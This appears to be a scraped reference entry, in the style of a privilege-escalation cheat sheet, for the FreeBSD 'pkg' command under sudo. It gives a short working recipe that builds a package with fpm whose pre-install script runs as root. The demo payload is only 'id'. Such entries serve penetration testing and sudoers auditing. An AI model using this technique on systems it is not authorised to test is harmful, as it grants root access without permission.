 .. / pkg Star 5,220
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted FreeBSD package. Generate it with fpm and upload it to
the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
sudo pkg install -y --no-repo-update ./x-1.0.txz